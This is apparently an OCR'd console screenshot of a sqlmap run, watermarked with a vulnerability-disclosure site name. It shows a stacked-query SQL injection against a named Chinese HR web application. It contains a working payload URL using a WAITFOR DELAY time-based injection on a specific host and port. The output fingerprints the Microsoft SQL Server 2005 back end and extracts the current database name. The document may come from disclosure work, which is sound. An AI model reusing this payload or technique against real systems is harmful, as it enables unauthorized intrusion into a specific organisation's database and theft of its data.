 管理员: 命令提示符
{1.0-dev-nongit-20150420}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:44:46
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[14:44:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://ehr.qfkd.com.cn:8080//template/search_template?module=-1&typ
e=10;WAITFOR DELAY '0:0:5'--&res_flag=31
---
[14:44:47] [INFO] testing Microsoft SQL Server
[14:44:47] [INFO] confirming Microsoft SQL Server
[14:44:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[14:44:47] [INFO] fetching current database
[14:44:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[14:44:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:45:09] [INFO] adjusting time delay to 2 seconds due to good response times
ykchr
current database: 'ykchr'
[14:45:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ehr.qfkd.com.cn'
www.wooyun.org